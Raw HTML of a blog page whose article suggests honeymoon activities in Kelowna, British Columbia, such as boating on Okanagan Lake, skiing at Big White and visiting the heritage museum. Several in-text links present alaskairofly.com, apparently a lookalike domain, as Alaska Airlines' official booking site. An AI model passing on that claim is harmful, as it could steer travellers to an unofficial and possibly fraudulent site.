        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thedizitalmarketingagency/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DizitalMarketin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-229"><a href="https://www.galaxons.com/">Home</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-560"><a href="https://www.galaxons.com/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.galaxons.com/auto/">Auto</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://www.galaxons.com/plumbing/">Plumbing</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.galaxons.com/finance/">Finance</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.galaxons.com/management/">Management</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.galaxons.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-579"><a href="https://www.galaxons.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.galaxons.com/fashion/">Fashion</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.galaxons.com/shopping/">Shopping</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://www.galaxons.com/food-beverages/">Food &#038; Beverages</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://www.galaxons.com/beauty/">Beauty</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.galaxons.com/jewellery/">Jewelry</a></li>
</ul>
</li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590"><a href="https://www.galaxons.com/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.galaxons.com/apps/">APPS</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://www.galaxons.com/gadgets/">Gadgets</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.galaxons.com/internet/">Internet</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.galaxons.com/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.galaxons.com/web/">Web</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.galaxons.com/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565"><a href="https://www.galaxons.com/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.galaxons.com/art/">Art</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://www.galaxons.com/games/">Games</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-568"><a href="https://www.galaxons.com/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.galaxons.com/health/">Health</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.galaxons.com/supplements/">Supplements</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.galaxons.com/nutrition/">Nutrition</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://www.galaxons.com/workout/">Workout</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.galaxons.com/sports/">Sports</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.galaxons.com/medical/">Medical</a></li>
</ul>
</li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-572"><a href="https://www.galaxons.com/genral/">General<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://www.galaxons.com/law/">Law</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.galaxons.com/education/">Education</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.galaxons.com/home-gardern/">Home &#038; Garden</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.galaxons.com/relationship/">Relationship</a></li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://www.galaxons.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.galaxons.com/hotels/">Hotels</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.galaxons.com/destinations/">Destinations</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.galaxons.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Monday, February 2, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-596"><a href="https://www.galaxons.com/write-for-us/">Write for us</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thedizitalmarketing" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thedizitalmarketingagency/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DizitalMarketin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.galaxons.com/">
            <img class="td-retina-data" data-retina="https://galaxons.comwp-content/uploads/2020/07/galaxons-logo-300x62.png" src="https://galaxons.com/wp-content/uploads/2020/07/galaxons-logo-300x62-1.png" alt=""/>
            <span class="td-visual-hidden">Galaxons</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_955 td_block_template_1"><div class="td-all-devices"><a href="https://www.blog-planet.com/" target="_blank"><img src="https://www.galaxons.com/wp-content/uploads/2024/06/banner-1.webp"></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.galaxons.com/">
			<img src="https://galaxons.comwp-content/uploads/2020/07/galaxons-logo-300x62-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.galaxons.com/">
		<img class="td-retina-data" data-retina="https://galaxons.comwp-content/uploads/2020/07/galaxons-logo-300x62.png" src="https://galaxons.com/wp-content/uploads/2020/07/galaxons-logo-300x62-1.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-229"><a href="https://www.galaxons.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-560"><a href="https://www.galaxons.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-558"><a href="https://www.galaxons.com/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-583"><a href="https://www.galaxons.com/plumbing/">Plumbing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-567"><a href="https://www.galaxons.com/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-580"><a href="https://www.galaxons.com/management/">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-584"><a href="https://www.galaxons.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-579"><a href="https://www.galaxons.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://www.galaxons.com/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-586"><a href="https://www.galaxons.com/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-569"><a href="https://www.galaxons.com/food-beverages/">Food &#038; Beverages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-559"><a href="https://www.galaxons.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-577"><a href="https://www.galaxons.com/jewellery/">Jewelry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-590"><a href="https://www.galaxons.com/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-556"><a href="https://www.galaxons.com/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-570"><a href="https://www.galaxons.com/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-576"><a href="https://www.galaxons.com/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-563"><a href="https://www.galaxons.com/digital-marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://www.galaxons.com/web/">Web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-587"><a href="https://www.galaxons.com/software/">Software</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-565"><a href="https://www.galaxons.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-557"><a href="https://www.galaxons.com/art/">Art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://www.galaxons.com/games/">Games</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-568"><a href="https://www.galaxons.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-573"><a href="https://www.galaxons.com/health/">Health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-589"><a href="https://www.galaxons.com/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-582"><a href="https://www.galaxons.com/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-594"><a href="https://www.galaxons.com/workout/">Workout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.galaxons.com/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-581"><a href="https://www.galaxons.com/medical/">Medical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-572"><a href="https://www.galaxons.com/genral/">General</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-578"><a href="https://www.galaxons.com/law/">Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-564"><a href="https://www.galaxons.com/education/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-574"><a href="https://www.galaxons.com/home-gardern/">Home &#038; Garden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-585"><a href="https://www.galaxons.com/relationship/">Relationship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-591"><a href="https://www.galaxons.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-575"><a href="https://www.galaxons.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-562"><a href="https://www.galaxons.com/destinations/">Destinations</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.galaxons.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1599" class="post-1599 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-things-to-do-in-kelowna-on-your-honeymoon" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.galaxons.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Travel" class="entry-crumb" href="https://www.galaxons.com/category/travel/">Travel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Things to Do in Kelowna on your Honeymoon</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.galaxons.com/category/travel/">Travel</a></li></ul>
            <header>
                <h1 class="entry-title">Things to Do in Kelowna on your Honeymoon</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.galaxons.com/author/galaxons/">galaxons</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >June 2, 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1599">983</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.galaxons.com%2Fthings-to-do-in-kelowna-on-your-honeymoon%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Things+to+Do+in+Kelowna+on+your+Honeymoon&url=https%3A%2F%2Fwww.galaxons.com%2Fthings-to-do-in-kelowna-on-your-honeymoon%2F&via=Galaxons">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/&amp;media=https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg&description=So, guys! Ask out your loved ones and pack your bags and theirs too... An exciting journey of Kelowna is calling you!!">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Things+to+Do+in+Kelowna+on+your+Honeymoon %0A%0A https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg" data-caption=""><img width="640" height="396" class="entry-thumb td-modal-image" src="https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna-640x396.jpg" srcset="https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna-640x396.jpg 640w, https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna-300x186.jpg 300w, https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna-678x420.jpg 678w, https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna-681x422.jpg 681w, https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg 730w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Kelowna"/></a></div>
        <!-- content --><p style="text-align: justify;">Situated on the banks of Okanagan Lake in British Columbia of Canada, Kelowna is full of scenic destinations and romantic things to do. The city is considered a one-stop tourist guide for all your needs and expectations.</p>
<p style="text-align: justify;">Comforted between glazing lakes and giant mountains, Kelowna is a perfect setting for outdoor recreation. You can do hiking, boating, skiing, swimming, biking, rest at sandy beaches, or dine at its trendy restaurants, everything amazing is just waiting for you to explore.</p>
<p style="text-align: justify;">So, guys! Ask out your loved ones and pack your bags and theirs too&#8230; An exciting journey of Kelowna is calling you!! Don&#8217;t waste your time, it waits for none. You can book tickets from Alaska Airlines official site.</p>
<p style="text-align: justify;"><strong>Boating time at Okanagan Lake</strong></p>
<p style="text-align: justify;">Want to spend quality time with your life partner in the wilderness of nature? Then lake Okanagan should be the best spot for you. The lake is mostly visited during summers for a complete fun time.</p>
<p style="text-align: justify;">At the lake, you can go for sailing, house boating, power boating, parasailing, swimming, and rest at its soothing shorelines. You will get some outstanding and appreciable scenic surroundings.</p>
<p style="text-align: justify;"><strong>Couple Outing at Myra-Bellevue Provincial Park</strong></p>
<p style="text-align: justify;">Take your partner for an exciting hike across the Kettle Valley trail. The place gives spectacular views of the Myra Canyon and various sections of trestles and passes are ready to get explored.</p>
<p style="text-align: justify;">Take a 40-minute drive from downtown Kelowna, and get an opportunity to experience what you deserve in life. If you are planning to visit Kelowna during these vacations, book your tour tickets from <strong>the </strong><a href="https://www.alaskairofly.com/"><strong>Alaska Airlines flight booking</strong></a> portal for a comfortable journey at affordable prices.</p>
<p style="text-align: justify;"><strong>Cheesy water parks at City Park</strong></p>
<p style="text-align: justify;">Don&#8217;t end your journey without visiting the City Park of Kelowna. The best tourist spot for entertainment! The City Park offers its visitors sandy beaches, offshore swim platforms, playgrounds, and a water park, which are more than enough for a complete entertaining outing.</p>
<p style="text-align: justify;">Have you ever thought of anything exciting before? No? Then think about it now, guys!! Make arrangements now and book tickets from our official website.</p>
<p style="text-align: justify;"><strong>Enjoy ski at Big White </strong></p>
<p style="text-align: justify;">What if you are offered a vacation full of recreational activities in a single visit? That&#8217;d be great, no? Then check out the popular ski destination of Kelowna. Couples often get excited just by hearing the name of Big White Mountain.</p>
<p style="text-align: justify;">The Big White ski resort is situated at an elevation of 1,511 meters, which offers several couple-friendly activities like ski runs, winter activities, accommodations, and dining.</p>
<p style="text-align: justify;"><strong>Historic vessels at Okanagan Heritage Museum</strong></p>
<p style="text-align: justify;">Travel back to 100 years at Okanagan Heritage Museum!! The museum showcases alluring luxury steamboats used in the early 20th-century era. Apart from the restored version of SS Sicamous, the museum highlights other historic vessels, including the 1914 SS Naramata Tugboat and a 1907 steamship, the SS Okanagan sternwheeler.</p>
<p style="text-align: justify;">If your partner is a serious history buff, then take them to Okanagan Museum. The museum is more than just a collection of steamboats as they can find some interesting facts about the material kept there.</p>
<p style="text-align: justify;"><strong>Feel nature at Mission Creek Regional Park </strong></p>
<p style="text-align: justify;">Nature enthusiast couples may find it a little attractive&#8230; Mission Creek Park is a complete fun-for-couple place. Visitors can play games around, stroll around its green spaces or go there just for a random picnic; the regional park would be seen waiting for you always!!</p>
<p style="text-align: justify;">Guys! Are you planning to visit Kelowna with your lovely partner? Then reserve flight tickets through the <a href="https://www.alaskairofly.com/"><strong>Alaska Airlines reservations</strong></a> system.</p>
<p style="text-align: justify;"><strong>Spectacular Summerland</strong></p>
<p style="text-align: justify;">Get the best scenic views at this fairyland-like setup!!! You will get mesmerized by the natural charm of this place as it has a rich and fruity history that dates back to the 1890s. Popular for orchards, the Summerland is a complete destination for every tourist that visits here. You can take snaps with your love, get the Summerland sweets tastings, bird watching, do a bunch of recreational activities, and much more.</p>
<p style="text-align: justify;">So, folks! When are you going to plan a tour to Kelowna? If you are doing your reservations now, you can take help from us!! Book an Alaska Airlines ticket from our official website and get exciting journey options with affordable tickets.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.galaxons.com/tag/things-to-do-in-kelowna-on-your-honeymoon/">Things to Do in Kelowna on your Honeymoon</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.galaxons.com%2Fthings-to-do-in-kelowna-on-your-honeymoon%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
